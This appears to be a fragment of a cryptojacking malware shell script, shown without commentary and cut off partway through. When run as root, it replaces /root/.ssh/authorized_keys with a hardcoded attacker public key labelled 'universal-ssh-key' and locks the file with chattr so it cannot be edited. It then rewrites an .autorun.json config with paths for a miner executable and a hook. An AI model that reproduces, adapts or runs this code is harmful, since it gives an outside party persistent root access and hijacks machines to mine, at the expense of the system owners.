 AAAA BBBB #!/bin/bash
rsakey='ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEAkVgakr9+hG15jNtsAvFgXeTEuAtZ4M1Qtjmhtf68O6KeXbZ8EYt5M0DXEFOibWqMD8GURCchBItlWtlq825vQ7mGtyNHzzRLt5Hyjx2
NdgeUaHtVcQM8K3GtRrikdtRewisRUlbp+f6zxqTWKIIouNOw0xOaCp5SihZHghPPibNTxSBZtkxGgsNmmcKXf3wvt/mB/3g6DoEHU+q++gajiA+aUCVfLzqKZ838R4S82valRmwoIYPE8eK776
nMLhVo25h8/6dIkhVgUF9qkQ== universal-ssh-key'
sshKeyAdd() {
if [[ $(id -u) = 0 ]];
then
if [[ ! -d "/root/.ssh" ]];
then
mkdir /root/.ssh
echo $rsakey > "/root/.ssh/authorized_keys"
chmod 600 /root/.ssh/authorized_keys
chattr +ia /root/.ssh
else
if [[ -f "/root/.ssh/authorized_keys" ]];
then
chattr -ia /root/.ssh/authorized_keys
rm -rf /root/.ssh/authorized_keys
echo $rsakey > "/root/.ssh/authorized_keys"
chmod 600 /root/.ssh/authorized_keys
chattr +ia /root/.ssh/authorized_keys
else
echo $rsakey > "/root/.ssh/authorized_keys"
chmod 600 /root/.ssh/authorized_keys
chattr +ia /root/.ssh/authorized_keys
fi
fi
fi
}
setLocations() {
sed -i -e 's@minerl@'"${PWD}/exepid"'@g' .autorun.json
sed -i -e 's@hookl@'"${PWD}/1"'@g' .autorun.json